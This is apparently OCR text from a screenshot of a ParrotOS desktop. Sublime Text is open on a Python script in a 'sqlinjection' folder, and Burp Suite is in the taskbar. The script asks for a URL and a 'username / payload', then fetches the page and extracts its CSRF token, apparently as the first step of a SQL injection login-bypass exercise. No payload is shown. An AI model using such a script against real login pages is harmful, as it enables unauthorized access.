 ParrotOS [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System
Fri Jan 26, 01:32
~/Documents/sqlinjection/02.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
02.txt
02.py
1 import requests
2 from bs4 import BeautifulSoup
3 import sys
4
5 try:
6 url = input("Enter the url: ")
7 username = input("Enter username / payload: ")
8 password = input("Enter password: ")
9
10 headers = {
11 'User-Agent':'Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0'
12 }
13
14 with requests.Session() as session:
15 #Initial request
16 response = session.get(url, headers=headers)
17 #print(response.text)
18
19 #Parse the response to find the CSRF token
20 soup = BeautifulSoup(response.text, 'html.parser')
21 csrf_token_field = soup.find('input', attrs={'name': 'csrf'})
22 #print(csrf_token_field)
23
24 #Check if the CSRF token is found
25 if csrf_token_field is None:
26 print("No CSRF Token Please check your network or URL")
27 sys.exit(1)
28
29 #Extract CSRF Token if found
30 csrf = csrf_token_field['value']
31 print(csrf)
32
33 except requests.exceptions.RequestException as e:
34 #Handling Network related error in URL
35 print(f"Error with the network requests: {e}")
36
37 except KeyboardInterrupt:
38 #Handle the use case where the user interrupt the program (Ctrl+C)
Line 35, Column 5; Saved ~/Documents/sqlinjection/02.py (UTF-8)
Menu
SQL injection vulnerabil...
Parrot Terminal
~/Documents/sqlinjecti...
[Burp Suite Community ...
Ctrl